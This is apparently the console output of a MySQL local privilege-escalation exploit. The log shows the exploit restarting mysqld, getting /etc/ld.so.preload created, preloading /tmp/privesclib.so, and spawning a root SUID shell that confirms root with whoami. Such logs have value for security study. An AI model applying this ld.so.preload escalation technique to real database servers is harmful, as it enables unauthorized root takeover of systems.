 [+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 2594 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 Apr  9 09:54 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Apr  9 09:54 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Apr  9 09:54 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh: cannot set terminal process group (436): Inappropriate ioctl for devic
e
mysqlrootsh: no job control in this shell
mysqlrootsh-4.3# whoami
whoami
root
mysqlrootsh-4.3#